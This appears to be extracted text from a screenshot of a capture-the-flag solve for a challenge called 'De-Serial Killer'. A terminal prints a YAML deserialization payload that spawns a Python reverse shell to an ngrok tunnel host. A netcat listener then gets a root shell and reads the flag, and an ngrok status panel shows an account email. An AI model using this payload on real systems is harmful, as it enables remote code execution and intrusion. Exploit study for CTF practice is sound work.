 De-Serial Killer - Mozilla Firefox
De-Serial Killer
127.0.0.1:7331
1
Getting Started Start Community Docs Git CryptPad Privacy Pentest Learn
500 ERROR
Congratulations, You broke the Application
We think you're waiting for us to tell you its
a bug, But we don't do that here
Well basically you did something no one
liked.
OK BYE...
Parrot Terminal
File Edit View Search Terminal Help
┌─[anon@parrot]─[~/Documents]
└──╼ $cat Exploit
!!python/object/apply:subprocess.Popen
- !!python/tuple
 - python
 - -c
 - 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("0.tcp.n
grok.io",15235));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.sp
awn("/bin/bash")'
┌─[anon@parrot]─[~/Documents]
└──╼ $nc -lvp 7777
listening on [any] 7777 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 53710
root@89debc0608cd:/app# ls
ls
__pycache__  app.py  requirements.txt  run.sh  static  templates
root@89debc0608cd:/app# cat /home/flag.txt
cat /home/flag.txt
DomeCTF{2f433d8dce2da5d627df339b89b4556d}
root@89debc0608cd:/app#
Parrot Terminal
File Edit View Search Terminal Help
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account abhiramv61@gmail.com (Plan: Free)
Version 2.3.35
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.ngrok.io:15235 -> localhost:7777
Connections ttl opn rt1 rt5 p50 p90
0 1 0.00 0.00 0.00 0.00